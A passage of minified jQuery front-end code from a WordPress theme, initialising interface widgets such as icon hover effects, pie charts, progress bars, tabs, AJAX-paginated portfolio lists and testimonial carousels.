a<window.pageYOffset+window.innerHeight&&t<window.pageXOffset+window.innerWidth&&a+d>window.pageYOffset&&t+n>window.pageXOffset}return{init:function(){0<e.length&&a(e)}}}(mkdf.modules.timeline=e).mkdfInitHorizontalTimeline=t,e.mkdfOnDocumentReady=a,y(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){t().init()}(mkdf.modules.icon=e).mkdfIcon=t,e.mkdfOnDocumentReady=a,r(document).ready(a);var t=function(){var e=r(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,a,t,n,d,o,i,s;(e=r(this)).hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}),void 0!==(o=r(this)).data("hover-color")&&(d=function(e){e.data.icon.css("color",e.data.color)},t=o.find(".mkdf-icon-element"),a=o.data("hover-color"),n=t.css("color"),""!==a&&(o.on("mouseenter",{icon:t,color:a},d),o.on("mouseleave",{icon:t,color:n},d))),void 0!==(a=r(this)).data("hover-background-color")&&(o=function(e){e.data.icon.css("background-color",e.data.color)},t=a.data("hover-background-color"),n=a.css("background-color"),""!==t&&(a.on("mouseenter",{icon:a,color:t},o),a.on("mouseleave",{icon:a,color:n},o))),void 0!==(d=r(this)).data("hover-border-color")&&(o=function(e){e.data.icon.css("border-color",e.data.color)},i=d.data("hover-border-color"),s=d.css("borderTopColor"),""!==i&&(d.on("mouseenter",{icon:d,color:i},o),d.on("mouseleave",{icon:d,color:s},o)))})}}}}(jQuery),function(a){"use strict";var e={};function t(){n().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=n,e.mkdfOnDocumentReady=t,a(document).ready(t);var n=function(){var e=a(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=a(this),setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)})}}}}(jQuery),function(m){"use strict";var e={};function a(){t()}function t(){var e=m(".mkdf-image-with-text-holder.mkdf-image-behavior-scrolling-image");e.length&&e.each(function(){function e(){a=s.height(),t=r.height(),n=Math.round(t-a),d=1.4*Math.round(t/a),a<t&&(l=!0)}var a,t,n,d,o=m(this),i=o.find(".mkdf-iwt-image"),s=o.find(".mkdf-iwt-frame"),r=o.find(".main-image"),l=!1;o.waitForImages(function(){o.css("visibility","visible"),e(),i.mouseenter(function(){r.css("transition-duration",d+"s"),r.css("transform","translate3d(0px, -"+n+"px, 0px)")}),i.mouseleave(function(){l&&(r.css("transition-duration",Math.min(d/2,3)+"s"),r.css("transform","translate3d(0px, 0px, 0px)"))})}),m(window).resize(function(){e()})})}(mkdf.modules.scrollingImage=e).mkdfScrollingImage=t,e.mkdfOnDocumentReady=a,m(document).ready(a)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-ils-holder");e.length&&e.each(function(){var a=d(this),t=a.find(".mkdf-ils-item-image"),n=a.find(".mkdf-ils-item-link");t.eq(0).addClass("mkdf-active"),a.find('.mkdf-ils-item-link[data-index="0"]').addClass("mkdf-active"),n.children().on("touchstart mouseenter",function(){var e=d(this).parent(),e=parseInt(e.data("index"),10);t.removeClass("mkdf-active").eq(e).addClass("mkdf-active"),n.removeClass("mkdf-active"),a.find('.mkdf-ils-item-link[data-index="'+e+'"]').addClass("mkdf-active")})})}(mkdf.modules.interactiveLinkShowcase=e).mkdfInitInteractiveLinkShowcase=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(o){"use strict";var e={};function a(){t()}function t(){var e=o(".mkdf-item-showcase-holder");e.length&&e.each(function(){var a=o(this),e=a.find(".mkdf-is-left"),t=a.find(".mkdf-is-right"),n=a.find(".mkdf-is-image");function d(e){a.find(e).each(function(e){var a=o(this);setTimeout(function(){a.addClass("mkdf-appeared")},150*e)})}e.wrapAll("<div class='mkdf-is-item-holder mkdf-is-left-holder' />"),t.wrapAll("<div class='mkdf-is-item-holder mkdf-is-right-holder' />"),a.animate({opacity:1},200),setTimeout(function(){a.appear(function(){n.addClass("mkdf-appeared"),a.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<mkdf.windowWidth?(d(".mkdf-is-left-holder .mkdf-is-item"),d(".mkdf-is-right-holder .mkdf-is-item")):d(".mkdf-is-item")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},100)})}(mkdf.modules.itemShowcase=e).mkdfInitItemShowcase=t,e.mkdfOnDocumentReady=a,o(document).ready(a)}(jQuery),function(o){"use strict";var e={};function a(){t()}function t(){var e=o(".mkdf-items-showcase-custom-holder");e.length&&e.each(function(){var t=o(this),e=o(this).find(".mkdf-issc-media-section"),n=o(this).find(".mkdf-issc-main-image-holder"),d=e.find(".mkdf-issc-media-image");t.hasClass("mkdf-has-appear-animation")?t.appear(function(){setTimeout(function(){e.find(".mkdf-issc-media-image:first-child").addClass("mkdf-active")},500)},{accX:0,accY:50}):e.find(".mkdf-issc-media-image:first-child").addClass("mkdf-active"),t.find(".mkdf-issc-main-image-holder:first-child").addClass("mkdf-active"),d.on("click",function(e){var a=o(this).data("index");d.removeClass("mkdf-active"),o(this).addClass("mkdf-active"),n.removeClass("mkdf-active"),t.find(".mkdf-issc-main-image-holder").eq(a).addClass("mkdf-active")})})}(mkdf.modules.itemsShowcaseCustom=e).mkdfInitItemsShowcaseCustom=t,e.mkdfOnDocumentReady=a,o(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-pie-chart-holder");e.length&&e.each(function(){var t=a(this),n=t.children(".mkdf-pc-percentage"),d="#ed1d24",o=!1,i=176;void 0!==n.data("size")&&""!==n.data("size")&&(i=n.data("size")),void 0!==n.data("bar-color")&&""!==n.data("bar-color")&&(d=n.data("bar-color")),void 0!==n.data("track-color")&&""!==n.data("track-color")&&(o=n.data("track-color")),n.appear(function(){var e,a;e=(e=n).find(".mkdf-pc-percent"),a=parseFloat(e.text()),e.countTo({from:0,to:a,speed:1500,refreshInterval:50}),t.css("opacity","1"),n.easyPieChart({barColor:d,trackColor:o,scaleColor:!1,lineCap:"butt",lineWidth:5,animate:1500,size:i})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=n,e.mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(d){"use strict";var e={};function a(){t(),d(".mkdf-preview-slider").find(".mkdf-ps-dots-holder-inner").on("beforeChange",function(e,a,t){var n;d(".mkdf-ps-dot");setTimeout(function(){var e=d(".mkdf-ps-dots-holder-inner").find(".slick-current");n=e.css("background-color"),e=n,d(".mkdf-ps-tagline").css({color:e}),d(".mkdf-background-holder").css({"background-color":e})},100)})}function t(){d(".mkdf-preview-slider").each(function(){var e=d(this),a=1800,t=(void 0!==e.data("autoplay")&&e.data("autoplay"),{slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:a=void 0!==e.data("autoplay-speed")&&!1!==e.data("autoplay-speed")?e.data("autoplay-speed"):a,asNavFor:".mkdf-ps-dots-holder-inner",arrows:!1,vertical:!0,easing:"easeInOutCubic",draggable:!1,infinite:!0,pauseOnHover:!1}),a={slidesToShow:5,slidesToScroll:1,autoplay:!0,autoplaySpeed:a,asNavFor:".mkdf-ps-mobile-images,.mkdf-ps-laptop-images,.mkdf-ps-tablet-images",focusOnSelect:!0,variableWidth:!0,draggable:!1,infinite:!0,pauseOnHover:!1};e.find(".mkdf-ps-tablet-images").slick(t),e.find(".mkdf-ps-laptop-images").slick(t),e.find(".mkdf-ps-mobile-images").slick(t),e.find(".mkdf-ps-dots-holder-inner").slick(a);e.addClass("mkdf-preview-slider-loaded")})}(mkdf.modules.previewSlider=e).mkdfInitPreviewSlider=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-process-holder");e.length&&e.each(function(){var e=a(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=n,e.mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function a(){t()}function t(){var e=i(".mkdf-progress-bar");e.length&&e.each(function(){var t=i(this),n=t.find(".mkdf-pb-content"),d=t.find(".mkdf-pb-percent"),o=n.data("percentage");t.appear(function(){var e,a;e=d,a=parseFloat(o),e.length&&e.each(function(){var e=i(this);e.css("opacity","1"),e.countTo({from:0,to:a,speed:2e3,refreshInterval:50})}),n.css("width","0%").animate({width:o+"%"},2e3),t.hasClass("mkdf-pb-percent-floating")&&d.css("left","0%").animate({left:o+"%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=t,e.mkdfOnDocumentReady=a,i(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-tabs");e.length&&e.each(function(){var e=n(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var a=n(this),t=a.attr("id"),a=a.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),e=a.attr("href");-1<(t="#"+t).indexOf(e)&&a.attr("href",t)}),e.tabs(),n(".mkdf-tabs a.mkdf-external-link").unbind("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(u){"use strict";var e={};function a(){var e;(e=u(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder")).length&&e.each(function(){var d=u(this),o=d.closest(".mkdf-portfolio-list-holder"),i=o.find(".mkdf-pl-inner"),s=o.hasClass("mkdf-pl-pag-load-more");d.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),o.hasClass("mkdf-pl-gallery")&&i.isotope(),d.find(".mkdf-pl-filter").on("click",function(){var e=u(this),a=e.attr("data-filter"),t=a.length?a.substring(1):"",n=i.children().hasClass(t);e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),s&&!n&&a.length?function t(e,a,n){var d=e,o=d.find(".mkdf-pl-inner"),i=a,s=n,e=0;void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(e=d.data("max-num-pages"));var a=mkdf.modules.common.getLoadMoreData(d),r=a.nextPage,n=mkdf.modules.common.setLoadMoreAjaxData(a,"grandprix_core_portfolio_ajax_load_more"),l=d.find(".mkdf-pl-loading");r<=e&&(l.addClass("mkdf-showing mkdf-filter-trigger"),o.css("opacity","0"),u.ajax({type:"POST",data:n,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){r++,d.data("next-page",r);var e=u.parseJSON(e),a=e.html;d.waitForImages(function(){o.append(a).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!o.children().hasClass(s);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(d,o.find("article"),o.find(".mkdf-masonry-grid-sizer").width(),!0),o.isotope("layout").isotope({filter:i}),l.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){o.css("opacity","1"),p(),mkdf.modules.common.mkdfInitParallax()},150)},400):(l.removeClass("mkdf-showing mkdf-filter-trigger"),t(d,i,s))})}}))}(o,a,t):(a=0===a.length?"*":a,d.parent().children(".mkdf-pl-inner").isotope({filter:a}),mkdf.modules.common.mkdfInitParallax())})}),p(),n().init()}function t(){n().scroll()}function p(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkdf-pl-inner").children("article").each(function(e){var a=u(this);a.appear(function(){a.addClass("mkdf-item-show"),setTimeout(function(){a.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function n(){function d(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&o(e)}function o(t,n){var d,o=t.find(".mkdf-pl-inner"),e=(void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(d=t.data("max-num-pages")),t.hasClass("mkdf-pl-pag-standard")&&t.data("next-page",n),t.hasClass("mkdf-pl-pag-infinite-scroll")&&t.addClass("mkdf-pl-infinite-scroll-started"),mkdf.modules.common.getLoadMoreData(t)),i=t.find(".mkdf-pl-loading"),s=e.nextPage;(s<=d||0===d)&&(t.hasClass("mkdf-pl-pag-standard")?(i.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-pl-pag-standard-animate")):i.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"grandprix_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-pl-pag-standard")||s++,t.data("next-page",s);var a=u.parseJSON(e).html;t.hasClass("mkdf-pl-pag-standard")?(r(t,d,s),t.waitForImages(function(){(t.hasClass("mkdf-pl-masonry")||t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")?l:m)(t,o,i,a)})):t.waitForImages(function(){t.hasClass("mkdf-pl-masonry")?(1===n?l:f)(t,o,i,a):t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")&&1!==n?f(t,o,i,a):1===n?m(t,o,i,a):c(o,i,a)}),t.hasClass("mkdf-pl-infinite-scroll-started")&&t.removeClass("mkdf-pl-infinite-scroll-started")}})),s===d&&t.find(".mkdf-pl-load-more-holder").hide()}var e=u(".mkdf-portfolio-list-holder"),r=function(e,a,t){var e=e.find(".mkdf-pl-standard-pagination"),n=e.find("li.mkdf-pag-number"),d=e.find("li.mkdf-pag-prev a"),e=e.find("li.mkdf-pag-next a");n.removeClass("mkdf-pag-active"),n.eq(t-1).addClass("mkdf-pag-active"),d.data("paged",t-1),e.data("paged",t+1),1<t?d.css({opacity:"1"}):d.css({opacity:"0"}),t===a?e.css({opacity:"0"}):e.css({opacity:"1"})},l=function(e,a,t,n){a.find("article").remove(),a.append(n),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width(),!0),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){a.isotope("layout"),p(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},m=function(e,a,t,n){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),a.html(n),p(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},f=function(e,a,t,n){a.append(n),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width(),!0),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){a.isotope("layout"),p(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},c=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t),p(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var n,e,a,t=u(this);t.hasClass("mkdf-pl-pag-standard")&&(e=(n=t).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var a=u(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),o(n,t)})}),t.hasClass("mkdf-pl-pag-load-more")&&(a=t).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(a)}),t.hasClass("mkdf-pl-pag-infinite-scroll")&&d(t)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&d(e)})},getMainPagFunction:function(e,a){o(e,a)}}}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=a,e.mkdfOnWindowScroll=t,u(window).on("load",a),u(window).scroll(t)}(jQuery),function(c){"use strict";var e={};function a(){var e;(e=c(".mkdf-portfolio-vertical-loop-holder")).length&&e.each(function(){var n,e,d=c(this),a=c(".mkdf-page-header"),o=c(".mkdf-mobile-header"),a=a.outerHeight(),i=mkdf.body.hasClass("mkdf-paspartu-enabled")?parseInt(c(".mkdf-paspartu-enabled .mkdf-wrapper").css("padding-left")):0,s=mkdf.body.hasClass("mkdf-content-is-behind-header")?0:a,r=!0,l=c(".mkdf-pvl-inner"),t=(c(mkdf.body).on("click",".mkdf-pvli-content-holder .mkdf-pvli-content-link",function(e){if(e.preventDefault(),!r)return!1;r=!1;var t,a=c(this),e=(n=mkdf.windowWidth<1e3?o.outerHeight():s,mkdf.window.scrollTop()),e=a.closest("article").offset().top-e-n-i,e=(l.find("article:eq(0)").addClass("fade-out"),a.closest("article").addClass("move-up").removeClass("next-item").css("transform","translateY(-"+e+"px)"),setTimeout(function(){mkdf.window.scrollTop(0),l.find("article:eq(0)").remove(),a.closest("article").removeAttr("style").removeClass("move-up")},450),mkdf.modules.common.getLoadMoreData(d)),e=mkdf.modules.common.setLoadMoreAjaxData(e,"grandprix_core_portfolio_vertical_loop_ajax_load_more");c.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var e=c.parseJSON(e),a=e.html,e=e.next_item_id,e=(d.data("next-item-id",e),c(a).find(".mkdf-pvl-item-inner").parent().addClass("next-item").fadeIn(400));l.append(e),r=!0}}),(t=(e=d).find(".mkdf-pvl-navigation-holder")).find(".mkdf-pvl-navigation"),e=mkdf.modules.common.getLoadMoreData(t),e=mkdf.modules.common.setLoadMoreAjaxData(e,"grandprix_core_portfolio_vertical_loop_ajax_load_more_navigation"),c.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var e=c.parseJSON(e),a=e.html,e=e.next_item_id;t.data("next-item-id",e),t.html(a)}})}),d),m=l,a=((a=t.find(".mkdf-pvl-navigation-holder")).find(".mkdf-pvl-navigation"),void 0!==a.data("id")&&!1!==a.data("id")&&(f=a.data("id")),void 0!==a.data("next-item-id")&&!1!==a.data("next-item-id")&&(e=a.data("next-item-id")),void 0!==t.data("id")&&!1===t.data("id")||t.data("id",f),void 0!==t.data("next-item-id")&&!1!==t.data("next-item-id")||t.data("next-item-id",e),mkdf.modules.common.getLoadMoreData(t)),f=mkdf.modules.common.setLoadMoreAjaxData(a,"grandprix_core_portfolio_vertical_loop_ajax_load_more");c.ajax({type:"POST",data:f,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var e=c.parseJSON(e),a=e.html,e=e.next_item_id,e=(t.data("next-item-id",e),c(a).find(".mkdf-pvl-item-inner").parent().addClass("next-item").fadeIn(400));m.append(e)}})})}(mkdf.modules.portfolioVerticalLoop=e).mkdfOnDocumentReady=a,c(document).ready(a)}(jQuery),function(m){"use strict";var e={};function a(){t()}function t(){var e=m(".mkdf-testimonials-holder.mkdf-testimonials-carousel");e.length&&e.each(function(){var t,n,e=m(this),a=e.find(".mkdf-testimonials-main"),d=e.children(".mkdf-testimonial-image-nav"),o=!0,i=!0,s=5e3,r=600,l=!1;"no"===a.data("enable-loop")&&(o=!1),"no"===a.data("enable-autoplay")&&(i=!1),void 0!==a.data("slider-speed")&&!1!==a.data("slider-speed")&&(s=a.data("slider-speed")),void 0!==a.data("slider-speed-animation")&&!1!==a.data("slider-speed-animation")&&(r=a.data("slider-speed-animation")),mkdf.windowWidth<680&&(l=!0),a.length&&d.length&&(t=a.owlCarousel({items:1,loop:o,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:l,onInitialize:function(){a.css("visibility","visible")}}),n=d.owlCarousel({loop:o,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){d.css("visibility","visible"),e.css("opacity","1")}}),d.find(".owl-item").on("click touchpress",function(e){e.preventDefault();var e=m(this).index(),a=d.find(".owl-item.cloned").length,a=0<=e-a/2?e-a/2:e;n.trigger("to.owl.carousel",a),t.trigger("to.owl.carousel",a)}))})}(mkdf.modules.testimonialsCarousel=e).mkdfInitTestimonials=t,e.mkdfOnWindowLoad=a,m(window).on("load",a)}(jQuery),function(u){"use strict";var e={};function a(){var e;(e=u(".mkdf-testimonials-image-pagination-inner")).length&&e.each(function(){var e,a=u(this),t=a.children().length,n=!0,d=!0,o=3500,i=500,s=!1,r=!1,l=!1,m=!0,f=!1,c=a;"no"===c.data("enable-loop")&&(n=!1),void 0!==c.data("slider-speed")&&!1!==c.data("slider-speed")&&(o=c.data("slider-speed")),void 0!==c.data("slider-speed-animation")&&!1!==c.data("slider-speed-animation")&&(i=c.data("slider-speed-animation")),"yes"===c.data("enable-auto-width")&&(s=!0),void 0!==c.data("slider-animate-in")&&!1!==c.data("slider-animate-in")&&(r=c.data("slider-animate-in")),void 0!==c.data("slider-animate-out")&&!1!==c.data("slider-animate-out")&&(l=c.data("slider-animate-out")),"no"===c.data("enable-navigation")&&(m=!1),"yes"===c.data("enable-pagination")&&(f=!0),m&&f&&a.addClass("mkdf-slider-has-both-nav"),f&&(e="#mkdf-testimonial-pagination",u(".mkdf-tsp-item").on("click",function(){a.trigger("to.owl.carousel",[u(this).index(),300])})),t<=1&&(f=m=d=n=!1),a.waitForImages(function(){u(this).owlCarousel({items:1,loop:n,autoplay:d,autoplayHoverPause:!1,autoplayTimeout:o,smartSpeed:i,margin:0,stagePadding:0,center:!1,autoWidth:s,animateIn:r,animateOut:l,dots:f,dotsContainer:e,nav:m,drag:!0,callbacks:!0,navText:['<span class="mkdf-prev-icon ion-chevron-left"></span>','<span class="mkdf-next-icon ion-chevron-right"></span>'],onInitialize:function(){a.css("visibility","visible")},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})})})}(mkdf.modules.testimonialsImagePagination=e).mkdfOnDocumentReady=a,u(document).ready(a)}(jQuery);